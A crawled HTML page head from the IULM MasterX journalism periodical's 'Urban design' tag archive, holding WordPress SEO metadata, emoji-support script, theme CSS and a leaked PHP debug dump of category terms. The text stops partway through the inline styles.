

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/urban-design/
body_size: 105516
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Urban design Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/urban-design/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urban design Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/urban-design/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/urban-design/","url":"https://masterx.iulm.it/tag/urban-design/","name":"Urban design Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/urban-design/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/urban-design/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/01/Piazza-Angilberto-progetto-Piazze-aperte.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/urban-design/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/urban-design/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2020/01/Piazza-Angilberto-progetto-Piazze-aperte.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2020/01/Piazza-Angilberto-progetto-Piazze-aperte.jpg","width":800,"height":402,"caption":"Piazza Angilberto, progetto piazze aperte"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/urban-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Urban design"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Urban design Feed del tag" href="https://masterx.iulm.it/tag/urban-design/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16868 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) 